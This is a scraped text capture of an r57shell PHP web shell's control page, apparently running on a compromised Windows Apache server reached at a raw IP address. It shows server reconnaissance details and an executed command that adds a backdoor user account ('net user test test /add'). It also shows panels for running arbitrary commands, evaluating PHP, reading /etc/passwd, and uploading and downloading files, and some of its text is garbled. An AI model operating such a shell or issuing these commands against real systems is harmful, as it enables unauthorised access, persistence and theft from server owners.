 http://118.41.28.135:53374/test/r57.php/
검색...
r57shell
Cooxie 6 links on page: Proxy: (none) Typed URLs Visited URLs Cache AutoFill Cookie: (none)
r57shell 1.31
01-11-2017 15:58:00 [ phpinfo ] [ php.ini ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.2.12 cURL: OFF MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions : NONE
Free space : 24.09 GB Total space: 29.29 GB
OS : Windows NT USER 5.2 build 3790
Server : Apache
User :
pwd : C:\APM_Setup\htdocs\test
Executed command: net user test test /add
+э++++ +# +||p|#++|-|+.
:: Execute command on server ::
Run command
Work directory C:\APM_Setup\htdocs\test Execute
:: Edit files ::
File for edit C:\APM_Setup\htdocs\test Edit file
:: Aliases ::
Select alias find suid files Execute
:: Find text in files ::
Find text text Find
In dirs C:\APM_Setup\htdocs\test * ( /root;/home;/tmp )
Only in files .txt;.php * ( .txt;.php;.htm )
:: Eval PHP code ::
/* delete script */
//unlink("r57shell.php");
//readfile("/etc/passwd");
Execute
:: Upload files on server ::
Local file 찾아보기...
New name Upload
:: Download files from server ::
file C:\APM_Setup\htdocs\test Download
Archivation without archivation zip gzip